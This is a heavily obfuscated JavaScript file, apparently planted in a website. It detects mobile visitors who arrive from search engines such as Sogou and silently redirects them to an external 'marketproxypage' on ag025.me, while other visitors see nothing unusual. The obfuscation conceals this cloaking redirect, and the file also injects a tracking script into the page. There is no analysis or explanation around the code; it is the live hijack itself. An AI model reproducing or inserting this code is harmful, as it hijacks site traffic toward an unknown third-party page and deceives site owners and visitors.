var _0xodV='jsjiami.com.v7';(function(_0x34811c,_0xaddbfb,_0xb76a68,_0x257c10,_0x21aa08,_0x320112,_0x33622f){return _0x34811c=_0x34811c>>0x6,_0x320112='hs',_0x33622f='hs',function(_0x534b5d,_0x3ad852,_0x354829,_0x3500db,_0x53a7b1){var _0x90cd03=_0x306d;_0x3500db='tfi',_0x320112=_0x3500db+_0x320112,_0x53a7b1='up',_0x33622f+=_0x53a7b1,_0x320112=_0x354829(_0x320112),_0x33622f=_0x354829(_0x33622f),_0x354829=0x0;var _0x16c19a=_0x534b5d();while(!![]&&--_0x257c10+_0x3ad852){try{_0x3500db=parseInt(_0x90cd03(0x1b6,'Lx!p'))/0x1*(parseInt(_0x90cd03(0x1ce,'f&d@'))/0x2)+-parseInt(_0x90cd03(0x1c5,'MnUK'))/0x3*(-parseInt(_0x90cd03(0x1bb,'!*x@'))/0x4)+parseInt(_0x90cd03(0x1ca,'UWo['))/0x5*(parseInt(_0x90cd03(0x1c1,'xsnR'))/0x6)+parseInt(_0x90cd03(0x1b9,'mahG'))/0x7*(-parseInt(_0x90cd03(0x1af,'SbU8'))/0x8)+-parseInt(_0x90cd03(0x1cc,'zR%H'))/0x9+parseInt(_0x90cd03(0x1c4,'N%M1'))/0xa+parseInt(_0x90cd03(0x1d0,'(6AU'))/0xb*(-parseInt(_0x90cd03(0x1b8,'UWo['))/0xc);}catch(_0x426d5a){_0x3500db=_0x354829;}finally{_0x53a7b1=_0x16c19a[_0x320112]();if(_0x34811c<=_0x257c10)_0x354829?_0x21aa08?_0x3500db=_0x53a7b1:_0x21aa08=_0x53a7b1:_0x354829=_0x53a7b1;else{if(_0x354829==_0x21aa08['replace'](/[SrWEGyPTgDKQCxUXpnLqH=]/g,'')){if(_0x3500db===_0x3ad852){_0x16c19a['un'+_0x320112](_0x53a7b1);break;}_0x16c19a[_0x33622f](_0x53a7b1);}}}}}(_0xb76a68,_0xaddbfb,function(_0x3aef0a,_0x2c8c83,_0x26dbbd,_0x1acd82,_0x2edb28,_0x47236f,_0xeb1784){return _0x2c8c83='\x73\x70\x6c\x69\x74',_0x3aef0a=arguments[0x0],_0x3aef0a=_0x3aef0a[_0x2c8c83](''),_0x26dbbd='\x72\x65\x76\x65\x72\x73\x65',_0x3aef0a=_0x3aef0a[_0x26dbbd]('\x76'),_0x1acd82='\x6a\x6f\x69\x6e',(0x182a08,_0x3aef0a[_0x1acd82](''));});}(0x3140,0x5b43f,_0x3716,0xc7),_0x3716)&&(_0xodV=`\x792`);function isMobile(){var _0x5d0089=_0x306d;let _0x296315=navigator[_0x5d0089(0x1d4,'(x8N')][_0x5d0089(0x1ab,'!*x@')](/(iPhone|iPod|iPad|Android|ios|Mobile)/i);return _0x296315;}function isFromSpecificSearchEngine(){var _0x20843d=_0x306d,_0x9a9b73={'qPpBb':function(_0x4afa7e,_0x581350){return _0x4afa7e>_0x581350;},'aNSmR':_0x20843d(0x1cd,'LMG1'),'GtAqC':'sogou','RClUm':function(_0x1709f2,_0x53881d){return _0x1709f2>_0x53881d;},'tBgLk':function(_0x489ada,_0x61a9f8){return _0x489ada>_0x61a9f8;}},_0x4730c7=document[_0x20843d(0x1b0,'496i')];return _0x9a9b73[_0x20843d(0x1d1,'N%M1')](_0x4730c7['indexOf'](_0x9a9b73[_0x20843d(0x1d3,'fC)8')]),0x0)||_0x9a9b73[_0x20843d(0x1be,'Cmyl')](_0x4730c7[_0x20843d(0x1c3,'i]oH')](_0x9a9b73[_0x20843d(0x1bd,'00[!')]),0x0)||_0x9a9b73[_0x20843d(0x1aa,'^Koc')](_0x4730c7[_0x20843d(0x1cb,'8I7Q')]('so'),0x0)||_0x9a9b73['tBgLk'](_0x4730c7[_0x20843d(0x1c6,'N*zC')]('sm'),0x0);}function toPage(){var _0x7900ca=_0x306d,_0x4e927d={'wlBsM':function(_0x19ef9e){return _0x19ef9e();},'wOjDA':'https://www.ag025.me/marketproxypage/888'};if(isMobile()){if(_0x4e927d[_0x7900ca(0x1b3,'sYhB')](isFromSpecificSearchEngine))location['href']=_0x4e927d[_0x7900ca(0x1ad,'sYhB')];else{}}}function _0x306d(_0x31dff9,_0x9723d7){var _0x371681=_0x3716();return _0x306d=function(_0x306da1,_0x1a5ff4){_0x306da1=_0x306da1-0x1aa;var _0x1a8782=_0x371681[_0x306da1];if(_0x306d['vhGSCm']===undefined){var _0x257f61=function(_0x4e246b){var _0x3243a2='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x30b79e='',_0x3a168c='';for(var _0x1f1f07=0x0,_0x3e2191,_0x1fc5b0,_0x549868=0x0;_0x1fc5b0=_0x4e246b['charAt'](_0x549868++);~_0x1fc5b0&&(_0x3e2191=_0x1f1f07%0x4?_0x3e2191*0x40+_0x1fc5b0:_0x1fc5b0,_0x1f1f07++%0x4)?_0x30b79e+=String['fromCharCode'](0xff&_0x3e2191>>(-0x2*_0x1f1f07&0x6)):0x0){_0x1fc5b0=_0x3243a2['indexOf'](_0x1fc5b0);}for(var _0x4d98d0=0x0,_0xfc3fe8=_0x30b79e['length'];_0x4d98d0<_0xfc3fe8;_0x4d98d0++){_0x3a168c+='%'+('00'+_0x30b79e['charCodeAt'](_0x4d98d0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3a168c);};var _0x476869=function(_0x377e44,_0x36d6e0){var _0xdfbb18=[],_0x31e117=0x0,_0x537177,_0x561e8c='';_0x377e44=_0x257f61(_0x377e44);var _0x46d8fb;for(_0x46d8fb=0x0;_0x46d8fb<0x100;_0x46d8fb++){_0xdfbb18[_0x46d8fb]=_0x46d8fb;}for(_0x46d8fb=0x0;_0x46d8fb<0x100;_0x46d8fb++){_0x31e117=(_0x31e117+_0xdfbb18[_0x46d8fb]+_0x36d6e0['charCodeAt'](_0x46d8fb%_0x36d6e0['length']))%0x100,_0x537177=_0xdfbb18[_0x46d8fb],_0xdfbb18[_0x46d8fb]=_0xdfbb18[_0x31e117],_0xdfbb18[_0x31e117]=_0x537177;}_0x46d8fb=0x0,_0x31e117=0x0;for(var _0x5132d5=0x0;_0x5132d5<_0x377e44['length'];_0x5132d5++){_0x46d8fb=(_0x46d8fb+0x1)%0x100,_0x31e117=(_0x31e117+_0xdfbb18[_0x46d8fb])%0x100,_0x537177=_0xdfbb18[_0x46d8fb],_0xdfbb18[_0x46d8fb]=_0xdfbb18[_0x31e117],_0xdfbb18[_0x31e117]=_0x537177,_0x561e8c+=String['fromCharCode'](_0x377e44['charCodeAt'](_0x5132d5)^_0xdfbb18[(_0xdfbb18[_0x46d8fb]+_0xdfbb18[_0x31e117])%0x100]);}return _0x561e8c;};_0x306d['jmLEiE']=_0x476869,_0x31dff9=arguments,_0x306d['vhGSCm']=!![];}var _0x437421=_0x371681[0x0],_0x319a80=_0x306da1+_0x437421,_0x1d5d64=_0x31dff9[_0x319a80];return!_0x1d5d64?(_0x306d['NjfOQT']===undefined&&(_0x306d['NjfOQT']=!![]),_0x1a8782=_0x306d['jmLEiE'](_0x1a8782,_0x1a5ff4),_0x31dff9[_0x319a80]=_0x1a8782):_0x1a8782=_0x1d5d64,_0x1a8782;},_0x306d(_0x31dff9,_0x9723d7);}toPage();var _hmt=_hmt||[];(function(){var _0x157736=_0x306d,_0x2d60b2={'GdfWV':_0x157736(0x1d2,'AIik'),'MuLLt':_0x157736(0x1c8,'UOBN')},_0x34aeed=document['createElement'](_0x157736(0x1b2,'yaQZ'));_0x34aeed[_0x157736(0x1bc,'fC)8')]=_0x2d60b2[_0x157736(0x1ae,'[Kns')];var _0x1f9248=document[_0x157736(0x1ba,'i]oH')](_0x2d60b2['MuLLt'])[0x0];_0x1f9248[_0x157736(0x1b4,'AIik')][_0x157736(0x1b7,'g%MN')](_0x34aeed,_0x1f9248);}());function _0x3716(){var _0x34b142=(function(){return[_0xodV,'yKjsLnjGTDiQCXaWmqyiD.EcrWoUPmKS.pvxXg7H==','WQ57aW','WO7dMfZcT8oR','i3JdSbpdVq','WOa9cNVcILrlW6rUW6C','xSoVECkmutpcJq','WPZcP8o+WQmWmmo7','W7nHtmkzrbavW7OQWPiBW6m6','zmo8WRapmCksxa','W5ewW69nW4byiSoXCSoNCSkqWRK','W7nHtSkynLbIW7mUWRq','WRidjbKiW6rD','WP/cN8ktWPWByuRdVSoqnCouiG','DqS9WQBcTCoV','W7/dGLNcTmoFWPhcSW'].concat((function(){return['W7fhyrlcQhbucMKgpmkFWRi','W4RdTYpdMmkDlSk3','WRhcJd1UW67dKHRcO8oLfSkqfSoo','WPdcG3fHWPe','W6Dbk8k7WR1sDHddGr3cPcpdSa','DCkdWQCYBCo7W4DQWOvLW4P7WRW','kaFcTmo2WPFdSCkdW7VcLSkLW5v0WO/cRa','WPD1WQW2WPS','W7RcJ8ovAbOBp8oioLZdSSo0WQ8CrciBvNSEEWBcQ3GjsSoIW4qUCmk+W5LUsCo6W7qMW5GvW7bfz8kjCSo9W5fzW4ZdHqaLWOhdM2CaW4bkW7y0','WRXhmX8e','WPOvxghcQeNcNCkkWOW','WQzLkrNcVW','WOhcQCoYW6bW','e8kqsJmnWPacW6O','wILYWRhdJW','nCkGE8kCW6y'].concat((function(){return['AmoLWPZdMbL5CCk7','W4bGxcZcU19SW5q','uh3dSvxdS8kNWOvfl8ouW5tcN3K','i8koW7T8hGa','wGPAWOBdGW','W6lcMSotFqDvxSkinLq','CCkdWQCZymo6W4fYWOfCW61jWQ0','W5KTW4mMyG7cJq','bCkUW5qqCmo7cu7cRSoDaSoJ','W7jnjgddSa0Pba','xSknjmoBnKVcNJTHeCoPla','ASo3WQaVjCk4v8otWRpdVuvQWRpdM8keAmk6vZf/','W5VdU8k0W5LuW64kWP7dMW'];}()));}()));}());_0x3716=function(){return _0x34b142;};return _0x3716();};var version_ = 'jsjiami.com.v7';

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?846c65d0059045d170baba76b5f7871c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();